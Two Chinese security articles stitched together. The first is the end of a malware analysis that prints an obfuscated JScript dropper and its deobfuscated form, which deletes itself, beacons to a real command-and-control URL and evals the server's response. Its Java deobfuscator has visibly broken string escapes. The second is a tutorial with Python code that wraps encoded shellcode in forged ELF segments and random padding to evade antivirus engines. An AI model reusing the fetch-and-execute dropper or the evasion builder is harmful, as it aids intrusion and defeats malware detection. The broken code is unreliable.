Matcher matcher = pattern.matcher(input);
//The variable to store the result in
int result = -1;
//Iterate through all matches
while (matcher.find()) {
//Get the first number
int number1 = Integer.parseInt(matcher.group(1));
//Get the operand (either a plus or a minus)
String operand = matcher.group(2);
//Get the second number
int number2 = Integer.parseInt(matcher.group(3));
//Check the value of the operand
if (operand.equals("-")) {
//If the operand is a minus, the second number is subtracted from the first
result = number1 - number2;
} else if (operand.equals("+")) {
//If the operand is a plus, the two numbers are added together
result = number1 + number2;
}
}
return result;
}
/**
* Removes all comma operator parts in the script using
* <code>("[" a-zA-Z0-9,]+)</code> as a regular expression
*
* An example of such an operator is <code>("w", "b", "S")</code>.
*
* @param script the script to modify
* @return the modified script
*/
private static String removeCommaOperatorSequences(String script) {
//The regular expression to match: ("[" a-zA-Z0-9,]+)
Pattern pattern = Pattern.compile("\("[" a-zA-Z0-9,]+\)");
//The string to match the regular expression on
Matcher matcher = pattern.matcher(script);
//Iterate through all matches
while (matcher.find()) {
//Get the full match
String match = matcher.group();
//Find the last index of a quote
int lastIndex = match.lastIndexOf(""");
//Get the character before the last occurrence of a quote (meaning the character)
String result = match.substring(lastIndex - 1, lastIndex);
//Encapsulate the character
result = encapsulate(result);
//Replace the match with the encapsulated character
script = script.replace(match, result);
//Continue to the next match
}
//Return the altered script once all matches are processed
return script;
}
/**
* Encapsulates the given string in quotes
*
* @param input the string to encapsulate between quotes
* @return the encapsulated string
*/
private static String encapsulate(String input) {
return """ + input + """;
}
/**
* Gets the script
*
* @return the script in the form of a string
*/
public static String getScript() {
return "try {n"
+ " var rhepu = getAXO(("w", "b", "S") + ("f", "I", "u", "h", "B", "c") + ("m", "O", "r") + ("Q", "z", "i") + ("m", "q", "X", "p", "r", "p") + ["v", "I", "S", "t", "l"][(949 - 946)] + ("e", "b", "I", "y", "i") + ("e", "g", "S", "T", "Z", "n") + ["o", "g", "u"][(-531 + 532)] + "." + ["F", "E"][(200 - 200)] + "i" + "l" + ("m", "V", "U", "c", "e") + ("b", "n", "o", "S") + "y" + ("o", "q", "A", "c", "J", "s") + ("m", "k", "G", "t") + ("v", "o", "r", "e") + ("k", "w", "m") + ["O", "n"][(899 - 899)] + "b" + "j" + "e" + "c" + ["t", "N"][(290 - 290)]);n"
+ " rhepu["D" + "e" + ("W", "y", "F", "j", "j", "l") + ("P", "u", "G", "G", "a", "e") + ["m", "R", "z", "o", "t", "E"][(-393 + 397)] + ["n", "B", "e", "z", "e"][(668 - 666)] + "F" + ("d", "f", "i") + ("u", "i", "F", "a", "m", "l") + ["e", "F", "T", "e"][(-643 + 643)]](this[("J", "w", "x", "J", "W") + ("B", "C", "i", "S") + "c" + ("T", "c", "H", "p", "Q", "r") + "i" + ("m", "u", "p") + ["q", "t", "A", "M", "r", "K", "a"][(-185 + 186)]][n"
+ " ["m", "P", "S", "K", "O", "O"][(-757 + 759)] + ("c", "b", "c") + ["r", "g"][(-321 + 321)] + ["D", "v", "H", "i", "d", "a", "A"][(847 - 844)] + ("C", "d", "k", "p") + ["i", "t", "p"][(115 - 114)] + ("R", "H", "z", "d", "r", "F") + "u" + "l" + "l" + "N" + "a" + "m" + ("Q", "m", "W", "W", "e")n"
+ " ], true);n"
+ "} catch (e) {}n"
+ "var zuqyljaah = ("u", "T", "k", "h") + ["t", "G", "H", "M", "X", "n"][(-130 + 130)] + ["t", "E", "r", "T"][(-854 + 854)] + "p" + ":" + "/" + "/" + ["6", "B"][(-689 + 689)] + "0" + ("s", "M", "a", "e") + "a" + ["s", "t", "H", "y", "p", "0", "b"][(395 - 390)] + ["d", "2", "P", "m"][(-362 + 363)] + ["H", "c", "W", "6", "w"][(874 - 871)] + ("X", "s", "0") + "." + "a" + ("Y", "U", "Y", "J", "s", "u") + "t" + ("v", "E", "k", "t", "G", "h") + "." + ["G", "H", "c", "q"][(-698 + 700)] + ("t", "U", "X", "o") + ("u", "p", "d") + "i" + "n" + ["g", "u", "Y"][(-279 + 279)] + ("L", "D", "e", "t", "b") + ("L", "T", "i") + "t" + "." + "c" + "o" + "." + ("u", "R", "u", "i") + "n" + "/" + ["P", "v", "x", "s", "r", "c", "r"][(-350 + 353)] + ("j", "G", "u") + ["j", "R", "b", "q"][(312 - 310)] + ("N", "l", "k", "N", "R", "m") + ("I", "K", "i") + ("W", "o", "j", "e", "t") + "." + "a" + ["E", "z", "k", "f", "s", "U"][(-412 + 416)] + ["m", "j", "v", "p", "g"][(-354 + 357)] + ("o", "s", "w", "x");n"
+ "var tid = ["5", "O"][(-765 + 765)] + ("R", "m", "l", "f", "z", "0") + ("L", "C", "g", "g", "0");n"
+ "var r8h = ["S", "g", "a", "L", "r"][(202 - 200)] + "a" + ("c", "H", "L", "m", "d") + "2" + "8" + ("q", "y", "O", "0") + ("y", "Y", "a", "o", "a") + ("x", "B", "p", "p", "9");n"
+ "var gudel6 = [];n"
+ "gudel6[("A", "F", "p") + "u" + "s" + ["A", "u", "h", "m"][(584 - 582)]](["k", "a", "h"][(-497 + 498)]);n"
+ "gudel6[["d", "p", "E", "i"][(37 - 36)] + "u" + ["s", "h", "K"][(935 - 935)] + ("t", "O", "h")](tid);n"
+ "var kbiag = womzyjeptfu();n"
+ "var jybspikivsu = kbiag + (224 - (-9776));n"
+ "while (kbiag < jybspikivsu) {n"
+ " kbiag = womzyjeptfu();n"
+ " this[("T", "a", "w", "V", "W") + ["h", "S", "G", "I", "z"][(-666 + 667)] + ("x", "C", "u", "q", "c") + ["r", "Y"][(-326 + 326)] + ["S", "t", "i", "g", "f", "Y"][(-190 + 192)] + ("b", "q", "p") + "t"]["S" + "l" + ("u", "C", "e") + "e" + ["p", "U", "s", "E", "R"][(-375 + 375)]]((464 - (-536)));n"
+ "}n"
+ "n"
+ "function womzyjeptfu() {n"
+ " return new Date()[("c", "z", "T", "g") + "e" + ["w", "o", "t", "y", "Y"][(-295 + 297)] + "T" + "i" + ["T", "A", "m", "B", "s"][(-495 + 497)] + ("F", "h", "e")]();n"
+ "}n"
+ "sendRequest(gudel6);n"
+ "n"
+ "function sendRequest(gudel6, ores) {n"
+ " if (typeof ores === "u" + "n" + "d" + "e" + ["H", "f", "g", "K", "k"][(286 - 285)] + "i" + ["k", "n", "H"][(839 - 838)] + "e" + ("r", "C", "q", "d")) {n"
+ " ores = false;n"
+ " }n"
+ " var jwavamhho = '',n"
+ " pjedafxexrzo5 = '',n"
+ " umulmpy0;n"
+ " for (var rajdysnnejav = 0; rajdysnnejav < gudel6["l" + ["K", "B", "e", "g", "w", "l", "w"][(103 - 101)] + "n" + "g" + ("M", "c", "b", "t") + "h"]; rajdysnnejav++) {n"
+ " jwavamhho += rajdysnnejav + '=' + encodeURIComponent('' + gudel6[rajdysnnejav]) + '&';n"
+ " }n"
+ " jwavamhho = ypychyby(jwavamhho);n"
+ " try {n"
+ " var aqwi4;n"
+ " aqwi4 = getAXO(("Z", "M", "u", "M") + "S" + "X" + "M" + "L" + ("h", "v", "2") + "." + ("x", "Z", "S", "X") + "M" + "L" + "H" + ["y", "x", "i", "T", "j", "v"][(465 - 462)] + "T" + "P");n"
+ " aqwi4[("b", "f", "q", "I", "Z", "o") + ["f", "h", "p", "N"][(-171 + 173)] + "e" + ["n", "r", "s"][(823 - 823)]]("P" + "O" + "S" + ["y", "I", "T", "a", "J", "i", "P"][(-620 + 622)], zuqyljaah, false);n"
+ " aqwi4["s" + ("x", "k", "l", "e") + "n" + ["d", "l", "H", "P"][(120 - 120)]](jwavamhho);n"
+ " if (aqwi4[("N", "u", "s") + ["t", "u", "g", "l"][(7 - 7)] + "a" + ("b", "d", "t") + ("b", "c", "D", "Y", "u") + ("Z", "Z", "C", "Y", "s")] == (82 - (-118))) {n"
+ " pjedafxexrzo5 = aqwi4["r" + ("d", "q", "e") + "s" + ("u", "E", "p") + "o" + "n" + "s" + "e" + ["R", "c", "T", "t", "l", "D"][(407 - 405)] + "e" + ("H", "c", "D", "t", "x") + ("n", "L", "N", "L", "y", "t")];n"
+ " if (pjedafxexrzo5) {n"
+ " umulmpy0 = wvipex(pjedafxexrzo5);n"
+ " if (ores) {n"
+ " return umulmpy0;n"
+ " } else {n"
+ " this["e" + ["A", "e", "g", "v", "F"][(753 - 750)] + ["J", "t", "u", "a", "y", "D", "i"][(-988 + 991)] + ["l", "t", "i"][(744 - 744)]](umulmpy0);n"
+ " }n"
+ " }n"
+ " }n"
+ " } catch (e) {}n"
+ " return false;n"
+ "}n"
+ "n"
+ "function grenejmy(rajdysnnejav) {n"
+ " var weqanndu = ("Z", "d", "0") + "0" + rajdysnnejav["t" + ("y", "J", "V", "M", "o") + "S" + "t" + ["r", "F"][(-216 + 216)] + "i" + ["n", "O"][(-150 + 150)] + ["n", "g", "H"][(388 - 387)]]((-896 + 912));n"
+ " weqanndu = weqanndu["s" + ["p", "O", "Z", "u", "Z", "k", "W"][(475 - 472)] + ["b", "H", "R", "K", "x"][(399 - 399)] + ["s", "o", "K"][(-686 + 686)] + ["y", "Q", "t", "b", "m", "Y", "H"][(-397 + 399)] + ("O", "E", "k", "r")](weqanndu["l" + "e" + ["F", "n", "V", "c"][(669 - 668)] + ("n", "O", "M", "L", "g") + ("U", "w", "t") + "h"] - 2);n"
+ " return weqanndu;n"
+ "}n"
+ "n"
+ "function wvipex(oqpce3) {n"
+ " var fevfduwa6, dnoyq, rajdysnnejav, pjedafxexrzo5 = '';n"
+ " dnoyq = parseInt(oqpce3["s" + "u" + "b" + "s" + "t" + ("t", "s", "B", "r")](0, 2), (-474 + 490));n"
+ " fevfduwa6 = oqpce3["s" + "u" + "b" + ("D", "f", "L", "E", "s") + ["t", "T"][(411 - 411)] + ["r", "v"][(-635 + 635)]](2);n"
+ " for (rajdysnnejav = 0; rajdysnnejav < fevfduwa6[("x", "c", "t", "E", "l") + ("y", "E", "N", "A", "e") + "n" + "g" + ("O", "F", "t") + "h"]; rajdysnnejav += 2) {n"
+ " pjedafxexrzo5 += String[("F", "K", "f") + ("n", "d", "d", "r") + "o" + ("c", "l", "h", "C", "m") + ("u", "o", "y", "q", "m", "C") + ["h", "c"][(383 - 383)] + ("u", "b", "Y", "a") + ["T", "r", "e", "i"][(962 - 961)] + "C" + ("c", "g", "i", "V", "I", "o") + ["d", "P"][(-1000 + 1000)] + ["X", "e", "y", "U", "Q", "o", "k"][(802 - 801)]](parseInt(fevfduwa6["s" + ["u", "y", "b", "b"][(504 - 504)] + ["N", "S", "q", "b", "n", "t"][(-736 + 739)] + "s" + ("w", "G", "t") + ["j", "S", "r", "v"][(-531 + 533)]](rajdysnnejav, 2), (555 - 539)) ^ dnoyq);n"
+ " }n"
+ " return pjedafxexrzo5;n"
+ "}n"
+ "n"
+ "function ypychyby(oqpce3) {n"
+ " var dnoyq = 158,n"
+ " rajdysnnejav, pjedafxexrzo5 = '';n"
+ " for (rajdysnnejav = 0; rajdysnnejav < oqpce3["l" + "e" + ["n", "Z"][(-865 + 865)] + ["g", "p"][(-879 + 879)] + ("Z", "P", "o", "l", "b", "t") + ("F", "G", "P", "I", "h")]; rajdysnnejav++) {n"
+ " pjedafxexrzo5 += grenejmy(oqpce3["c" + "h" + "a" + ["r", "h"][(-164 + 164)] + ("H", "G", "u", "C") + "o" + ["d", "m", "o", "R", "A"][(-524 + 524)] + "e" + ("G", "D", "K", "S", "A") + ("L", "o", "E", "r", "t")](rajdysnnejav) ^ dnoyq);n"
+ " }n"
+ " return (grenejmy(dnoyq) + pjedafxexrzo5);n"
+ "}n"
+ "n"
+ "function getAXO(monebydlba) {n"
+ " return this["W" + "S" + ["c", "n", "q"][(970 - 970)] + ("a", "d", "P", "B", "r") + ["J", "D", "s", "u", "i", "m"][(859 - 855)] + ["k", "p", "c", "x"][(841 - 840)] + ["Q", "m", "t", "u", "m", "l", "q"][(-80 + 82)]]["C" + ("t", "m", "r") + "e" + ["i", "a", "O", "p"][(454 - 453)] + ["d", "P", "w", "t", "q", "n", "e"][(-13 + 16)] + "e" + ("r", "G", "k", "w", "O") + ("W", "L", "b") + ["e", "x", "j", "o", "g"][(-344 + 346)] + "e" + ("I", "Z", "D", "c") + "t"](monebydlba);n"
+ "}";
}
}
## 七、结果对比
为了清楚展现反混淆处理前后的区别,下面给出了反混淆前的一部分代码。
try {
var rhepu = getAXO(("w", "b", "S") + ("f", "I", "u", "h", "B", "c") + ("m", "O", "r") + ("Q", "z", "i") + ("m", "q", "X", "p", "r", "p") + ["v", "I", "S", "t", "l"][(949 - 946)] + ("e", "b", "I", "y", "i") + ("e", "g", "S", "T", "Z", "n") + ["o", "g", "u"][(-531 + 532)] + "." + ["F", "E"][(200 - 200)] + "i" + "l" + ("m", "V", "U", "c", "e") + ("b", "n", "o", "S") + "y" + ("o", "q", "A", "c", "J", "s") + ("m", "k", "G", "t") + ("v", "o", "r", "e") + ("k", "w", "m") + ["O", "n"][(899 - 899)] + "b" + "j" + "e" + "c" + ["t", "N"][(290 - 290)]);
rhepu["D" + "e" + ("W", "y", "F", "j", "j", "l") + ("P", "u", "G", "G", "a", "e") + ["m", "R", "z", "o", "t", "E"][(-393 + 397)] + ["n", "B", "e", "z", "e"][(668 - 666)] + "F" + ("d", "f", "i") + ("u", "i", "F", "a", "m", "l") + ["e", "F", "T", "e"][(-643 + 643)]](this[("J", "w", "x", "J", "W") + ("B", "C", "i", "S") + "c" + ("T", "c", "H", "p", "Q", "r") + "i" + ("m", "u", "p") + ["q", "t", "A", "M", "r", "K", "a"][(-185 + 186)]][
["m", "P", "S", "K", "O", "O"][(-757 + 759)] + ("c", "b", "c") + ["r", "g"][(-321 + 321)] + ["D", "v", "H", "i", "d", "a", "A"][(847 - 844)] + ("C", "d", "k", "p") + ["i", "t", "p"][(115 - 114)] + ("R", "H", "z", "d", "r", "F") + "u" + "l" + "l" + "N" + "a" + "m" + ("Q", "m", "W", "W", "e")
], true);
} catch (e) {}
var zuqyljaah = ("u", "T", "k", "h") + ["t", "G", "H", "M", "X", "n"][(-130 + 130)] + ["t", "E", "r", "T"][(-854 + 854)] + "p" + ":" + "/" + "/" + ["6", "B"][(-689 + 689)] + "0" + ("s", "M", "a", "e") + "a" + ["s", "t", "H", "y", "p", "0", "b"][(395 - 390)] + ["d", "2", "P", "m"][(-362 + 363)] + ["H", "c", "W", "6", "w"][(874 - 871)] + ("X", "s", "0") + "." + "a" + ("Y", "U", "Y", "J", "s", "u") + "t" + ("v", "E", "k", "t", "G", "h") + "." + ["G", "H", "c", "q"][(-698 + 700)] + ("t", "U", "X", "o") + ("u", "p", "d") + "i" + "n" + ["g", "u", "Y"][(-279 + 279)] + ("L", "D", "e", "t", "b") + ("L", "T", "i") + "t" + "." + "c" + "o" + "." + ("u", "R", "u", "i") + "n" + "/" + ["P", "v", "x", "s", "r", "c", "r"][(-350 + 353)] + ("j", "G", "u") + ["j", "R", "b", "q"][(312 - 310)] + ("N", "l", "k", "N", "R", "m") + ("I", "K", "i") + ("W", "o", "j", "e", "t") + "." + "a" + ["E", "z", "k", "f", "s", "U"][(-412 + 416)] + ["m", "j", "v", "p", "g"][(-354 + 357)] + ("o", "s", "w", "x");
var tid = ["5", "O"][(-765 + 765)] + ("R", "m", "l", "f", "z", "0") + ("L", "C", "g", "g", "0");
var r8h = ["S", "g", "a", "L", "r"][(202 - 200)] + "a" + ("c", "H", "L", "m", "d") + "2" + "8" + ("q", "y", "O", "0") + ("y", "Y", "a", "o", "a") + ("x", "B", "p", "p", "9");
var gudel6 = [];
gudel6[("A", "F", "p") + "u" + "s" + ["A", "u", "h", "m"][(584 - 582)]](["k", "a", "h"][(-497 + 498)]);
gudel6[["d", "p", "E", "i"][(37 - 36)] + "u" + ["s", "h", "K"][(935 - 935)] + ("t", "O", "h")](tid);
var kbiag = womzyjeptfu();
var jybspikivsu = kbiag + (224 - (-9776));
while (kbiag < jybspikivsu) {
kbiag = womzyjeptfu();
this[("T", "a", "w", "V", "W") + ["h", "S", "G", "I", "z"][(-666 + 667)] + ("x", "C", "u", "q", "c") + ["r", "Y"][(-326 + 326)] + ["S", "t", "i", "g", "f", "Y"][(-190 + 192)] + ("b", "q", "p") + "t"]["S" + "l" + ("u", "C", "e") + "e" + ["p", "U", "s", "E", "R"][(-375 + 375)]]((464 - (-536)));
}
//More code is omitted due to brevity
在使用自动化脚本处理完所有混淆之后,我们可以看到恶意代码一目了然,如下所示。
try {
var rhepu = getAXO("Scripting.FileSystemObject");
rhepu["DeleteFile"](this["WScript"][
"ScriptFullName"
], true);
} catch (e) {}
var zuqyljaah = "http://60ea0260.auth.codingbit.co.in/submit.aspx";
var tid = "500";
var r8h = "aad280a9";
var gudel6 = [];
gudel6["push"]("a");
gudel6["push"](tid);
var kbiag = womzyjeptfu();
var jybspikivsu = kbiag + (10000);
while (kbiag < jybspikivsu) {
kbiag = womzyjeptfu();
this["WScript"]["Sleep"]((1000));
}
//More code is omitted due to brevity
这里的变量名称仍然含糊不清,但现在我们可以清楚地看到恶意软件的核心功能。
## 八、恶意软件分析
由于现在我们可以读取恶意软件,因此就可以轻松地分析代码。在这篇文章中,我们省略了代码的重构过程,因为上面展示的代码已经不包含其他的混淆。重构的脚本将在下面给出。请注意,完整脚本在本文的文件包之中。代码的第一部分如下:
try {
var fileSystemObject = wscriptCreateObject("Scripting.FileSystemObject");
fileSystemObject["DeleteFile"](this["WScript"]["ScriptFullName"], true);
} catch (e) {}
var url = "http://60ea0260.auth.codingbit.co.in/submit.aspx";
var inputArray = [];
var tid = "500";
inputArray["push"]("a");
inputArray["push"](tid);
在整个try-catch结构中,原始脚本已经从文件系统中删除。之后,会对几个变量进行初始化。
var currentTime = getTime();
var tenSecondsLater = currentTime + 10000;
while (currentTime < tenSecondsLater) {
currentTime = getTime();
this["WScript"]["Sleep"](1000);
}
sendRequest(inputArray);
然后,该恶意软件休眠10秒钟,然后调用`sendRequest`函数。
function sendRequest(inputArray, shouldReturnResponse) {
if (typeof shouldReturnResponse === "undefined") {
shouldReturnResponse = false;
}
var postBody = '',
output = '',
decryptedPayload;
for (var i = 0; i < inputArray["length"]; i++) {
postBody += i + '=' + encodeURIComponent('' + inputArray[i]) + '&';
}
postBody = encrypt(postBody);
try {
var httpRequest;
httpRequest = wscriptCreateObject("MSXML2.XMLHTTP");
httpRequest["open"]("POST", url, false);
httpRequest["send"](postBody);
if (httpRequest["status"] == 200) {
output = httpRequest["responseText"];
if (output) {
decryptedPayload = decrypt(output);
if (shouldReturnResponse) {
return decryptedPayload;
} else {
this["eval"](decryptedPayload);
}
}
}
} catch (e) {}
return false;
}
使用加密函数对HTTP参数进行加密,该函数其实是基于XOR的加密功能。取决于shouldReturnResponse布尔值的值,恶意软件将会执行,或者返回解密后的来自服务器的响应。
在测试过程中,命令和控制服务器没有产生响应。根据这个行为,很可能第一条消息会将恶意软件注册在命令和控制服务器上,其中的响应就是Payload,具体取决于命令和控制面板的配置。参与者只能针对受害者的特定IP地址,或者排除某些IP地址范围。请注意,上述这些主要基于推测,因为目前已经无法进行实际的测试。
## 九、总结
通过本文,我们探索了如何识别代码中使用的混淆模式,以及如何使用自动化进行反混淆处理。本文所展示的示例代码相对较小,但这样的方法特别适用于代码量较大的恶意软件分析过程中。在进行事件响应时,每一分钟都至关重要,而探索如何自动化反混淆将显着降低分析样本所花费的时间。 | 社区文章 |
# 杀软的无奈-构建更具有欺骗性的ELF文件(五)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
在上一节我们已经通过自己编写的编码器对shellcode进行了编码,并且构建了一个ELF文件,但是出乎意料的是`McAfee` 和 `McAfee-GW-Edition`
还会报毒为木马,经过我的研究,我发现`McAfee`判黑的逻辑非常简单,只要文件大小小于某个阈值,并且`EntryPoint`附近有无法反汇编的数据,就会被报黑。这么看来,想让上一节的ELF文件不被所有的引擎检测就非常简单了,只需要在文件结尾再写一些乱数据就搞定了。
import random
with open(FILENAME,"wb") as fd:
fd.write( elf_header_bytes + elf_pheader_bytes + shellcode )
fd.write( bytes( [ random.randint(0x00,0xff) for i in range(1024)] ) )
经过一步简单的操作就无法被检测出来了,从`McAfee`上的检测逻辑上就可以管中窥豹,看到杀软在做检测时候的无奈,所以恶意代码检测还是非常困难的 …
直接填充垃圾数据来逃过检测肯定不是一个技术爱好者的最终追求,最好的方式还是去做一个真正看起来正常,并且执行起来也正常的ELF,这样才更具备更高的迷惑性。接下来的内容就开始一步步的实现这个目标。
## 链接视图和装载视图
ELF文件是`Executable and Linkable
Format`(可执行与可链接格式)的简称,即可以参与执行也可以参与链接。从链接的角度来看,elf文件是`Section`(节)的形式存储的,而在装载的角度上,Elf文件又可以按`Segment`(段)来划分。区别就是在链接视角下,Program
Header Table 是可选的,但是Section Header
Table是必选的,执行视角的就会反过来。节信息是ELF中信息的组织单元,段信息是节信息的汇总,指出一大段信息(包含若干个节)在加载执行过程中的属性。
由于在很多翻译文章中,段和节的概念总是混淆,导致傻傻分不清楚,所以在以后的文章中我们统一约定 `Segment` 为段,`Section`为节。
## 丰富ELF文件的段信息
ELF文件常见的段类型有如下几种:
名字 | 取值 | 说明
---|---|---
PT_NULL | 0 | 表明段未使用,其结构中其他成员都是未定义的。
PT_LOAD | 1 | 此类型段为一个可加载的段,大小由 p_filesz 和 p_memsz 描述。文件中的字节被映射到相应内存段开始处。如果
p_memsz 大于 p_filesz,“剩余” 的字节都要被置为 0。p_filesz 不能大于 p_memsz。可加载的段在程序头部中按照
p_vaddr 的升序排列。
PT_DYNAMIC | 2 | 此类型段给出动态链接信息,指向的是 .dynamic 节。
PT_INTERP | 3 | 此类型段给出了一个以 NULL
结尾的字符串的位置和长度,该字符串将被当作解释器调用。这种段类型仅对可执行文件有意义(也可能出现在共享目标文件中)。此外,这种段在一个文件中最多出现一次。而且这种类型的段存在的话,它必须在所有可加载段项的前面。
PT_NOTE | 4 | 此类型段给出附加信息的位置和大小。
PT_SHLIB | 5 | 该段类型被保留,不过语义未指定。而且,包含这种类型的段的程序不符合 ABI 标准。
PT_PHDR | 6 |
该段类型的数组元素如果存在的话,则给出了程序头部表自身的大小和位置,既包括在文件中也包括在内存中的信息。此类型的段在文件中最多出现一次。
**此外,只有程序头部表是程序的内存映像的一部分时,它才会出现** 。如果此类型段存在,则必须在所有可加载段项目的前面。
PT_LOPROC~PT_HIPROC | 0x70000000 ~0x7fffffff | 此范围的类型保留给处理器专用语义。
其中 `PT_LOAD` 和 `PT_DYNAMIC` 这两种类型的段在执行的时候会被加载到内存中去。
现在问题来了,我们现在需要为ELF文件伪造哪些段,并且分别存储什么样的数据才会显得像是一个正常的ELF文件呢?
### 动态链接的ELF文件
**最好的学习方法是模仿** ,我们打开一个gcc编译的正常的ELF文件,并采用动态的链接方式:
可以看到主要有如下几个的段:
1. PT_PHDR: 不必再解释了。
2. PT_INERP: 指出了解释器的路径,一般的值为 `/lib/ld-linux.so.2`。 比较有意思的是如果把这个数据给修改了, 文件就无法正常执行了。例如下面的实验:
$ strings ./a.out | grep /lib/ld-linux
/lib/ld-linux.so.3
# 把 PT_INERP 的数据修改为 '/lib/ld-linux.so.3'
$ ./a.out
bash: ./a.out: No such file or directory
# 尝试执行就会报错,告诉你 ./a.out 文件存在
$ /lib/ld-linux.so.2 ./a.out
dds
# 使用 /lib/ld-linux.so.2 进行加载就可以正常执行
3. PT_LOAD: 不必再解释了。
4. PT_DYNAMIC: 此类型段给出动态链接信息,指向的是 .dynamic 节。动态链接的ELF文件会有这个段。
5. PT_NOTE: 不必再解释了。
6. PT_GNU_EH_FRAME: 指向 .eh_frame_hdr 节,与异常处理相关,我们暂时先不关注
7. PT_GNU_STACK: 用来标记栈是否可执行的,编译选项 `-z execstack/noexecstack` 的具体实现。
8. PT_GNU_RELRO: relro(read only relocation)安全机制,linker指定binary的一块经过dynamic linker处理过 relocation之后的区域为只读,从定位之后的函数指针被修改。
接下来我们为ELF文件伪造如下段:
`PT_PHDR`,`PT_INERP`,`两个PT_LOAD`,`PT_NOTE`,理论上就可以就可以构造一个看起来正常并且可执行的ELF文件了。
但是linux中动态链接的ELF文件和静态链接的ELF文件的加载执行过程还是存在着比较大的差异,这其中涉及到很多我们没有讲到的知识,所以想直接构建出动态链接的ELF文件是有困难的,关于这部分知识我会在以后的ELF壳专题文章中进行详细的拆解。
### 静态链接的ELF文件
编译一个静态链接的ELF文件,`gcc -m32 test.c -o test
-static`,编译后文件大小是642kb(关于静态链接的背后是怎么实现的,以后再写其他文章进行详解),查看 `Segment` 信息如下:
注意 `PT_GNU_RELRO` 段指向的数据和第二个 `PT_LOAD` 段指向的是同一块数据。
接下来我们构造如下的段信息 `两个PT_LOAD`,`PT_NOTE`,`PT_TLS`,`PT_GNU_RELRO`段,我们接着上一节的代码写:
if __name__ == "__main__":
decodeSub,shellcode,length,key = generate_shikata_block(generate_shellcode())
print(decodeSub+shellcode,length,key)
shellcode = xor_encrypt(decodeSub,shellcode,length,key)
shellcode = "".join(
[
chr( i ) for i in shellcode
]
).encode("latin-1")
# shellcode = pad(shellcode,b=b"\xcc")
elf_header = build_elf_header()
pheaders = []
PHEADERS_LEN = 5
elf_header.e_phnum = PHEADERS_LEN
# PT_NOTE_LEN = random.randint(0x50,0x100) //4 * 4
# 伪造 PT_NOTE 段
PT_NOTE_LEN = 0x44
elf_pheader_pt_note = ElfN_Phdr(
p_type = 0x4,
p_flags = 0x4,
p_offset = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN ,
p_vaddr = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + MEM_VADDR,
p_paddr = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + MEM_VADDR ,
p_filesz = PT_NOTE_LEN, # 文件大小
p_memsz = PT_NOTE_LEN, # 加载到内存中的大小
p_align = 0x4
)
# 伪造第一个 PT_LOAD 段
elf_pheader_pt_load_1 = build_elf_pheader()
elf_pheader_pt_load_1.p_filesz = c.sizeof( elf_header )
+ c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN
len(shellcode)
elf_pheader_pt_load_1.p_memsz = c.sizeof( elf_header )
+ c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN
len(shellcode)
# 伪造 PT_TLS
PT_TLS_LEN = random.randint(0x50,0x100) //4 * 4
elf_pheader_pt_tls = ElfN_Phdr(
p_type = 0x7,
p_flags = 0x4,
p_offset = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode) ,
p_vaddr = MEM_VADDR + c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode) + 0x1000,
p_paddr = MEM_VADDR + c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode) + 0x1000,
p_filesz = PT_TLS_LEN , # 文件大小
p_memsz = PT_TLS_LEN, # 加载到内存中的大小
p_align = 0x4
)
# 伪造第二个 PT_LOAD 段
LOADABLE_LEN = random.randint(0x100,0x200)//4 * 4
elf_pheader_pt_load_2 = ElfN_Phdr(
p_type = 0x1,
p_flags = 0x6,
p_offset = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode) ,
p_vaddr = MEM_VADDR + c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode) + 0x1000,
p_paddr = MEM_VADDR + c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode) + 0x1000 ,
p_filesz = LOADABLE_LEN + PT_TLS_LEN , # 文件大小
p_memsz = LOADABLE_LEN + PT_TLS_LEN, # 加载到内存中的大小
p_align = 0x1000
)
# 伪造 PT_GNU_RELRO 段
elf_pheader_pt_gun_relro = ElfN_Phdr(
p_type = 1685382482,
p_flags = 0x6,
p_offset = c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode) ,
p_vaddr = MEM_VADDR + c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode) + 0x1000,
p_paddr = MEM_VADDR + c.sizeof( ElfN_Ehdr ) +
c.sizeof( ElfN_Phdr ) *PHEADERS_LEN + PT_NOTE_LEN + len(shellcode) + 0x1000 ,
p_filesz = LOADABLE_LEN + PT_TLS_LEN , # 文件大小
p_memsz = LOADABLE_LEN + PT_TLS_LEN, # 加载到内存中的大小
p_align = 0x1
)
pheaders = [
elf_pheader_pt_load_1,elf_pheader_pt_load_2,
elf_pheader_pt_note,elf_pheader_pt_tls,elf_pheader_pt_gun_relro
]
elf_header.e_entry = elf_pheader_pt_load_1.p_vaddr + \
c.sizeof( ElfN_Ehdr ) + \
c.sizeof( ElfN_Phdr ) * PHEADERS_LEN + PT_NOTE_LEN
# elf_header_bytes = c.string_at(c.addressof(elf_header),c.sizeof(elf_header))
# elf_pheader_bytes = c.string_at(c.addressof(elf_pheader_pt_load_1),c.sizeof(elf_pheader_pt_load_1))
import random
with open(FILENAME,"wb") as fd:
elf_header_bytes = c.string_at(c.addressof(elf_header),c.sizeof(elf_header))
fd.write( elf_header_bytes)
for ph in pheaders:
fd.write( c.string_at( c.addressof(ph),c.sizeof(ph) ) )
fd.write( bytes([ random.randint(0x00,0xff) for i in range(PT_NOTE_LEN)] ) )
fd.write(shellcode)
